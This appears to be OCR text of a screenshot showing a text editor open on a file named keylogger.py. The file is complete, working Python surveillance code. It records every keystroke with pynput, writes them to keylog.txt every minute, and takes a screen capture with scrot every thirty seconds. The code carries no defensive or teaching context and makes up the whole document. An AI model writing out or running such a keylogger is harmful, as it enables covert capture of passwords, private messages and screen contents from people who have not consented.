 1 2 3 4
11:46
~/keylogger.py - Mousepad
File Edit Search View Document Help
1 from pynput import keyboard
2 import threading
3 import os
4 import time
5
6 log = ""
7 screenshot_interval = 30  # seconds
8
9 # Function to log keystrokes
10 def on_press(key):
11     global log
12     try:
13         log += key.char
14     except:
15         log += f" [{key}] "
16
17 # Function to save the keystrokes to a file
18 def save_log():
19     global log
20     with open("keylog.txt", "a") as f:
21         f.write(log)
22     log = ""
23     threading.Timer(60, save_log).start()
24
25 # Function to take screenshots using scrot
26 def take_screenshot():
27     filename = f"screenshot_{int(time.time())}.png"
28     os.system(f"scrot {filename}")
29     threading.Timer(screenshot_interval, take_screenshot).start()
30
31 # Start logging and screenshotting
32 listener = keyboard.Listener(on_press=on_press)
33 listener.start()
34 save_log()
35 take_screenshot()
36 listener.join()
37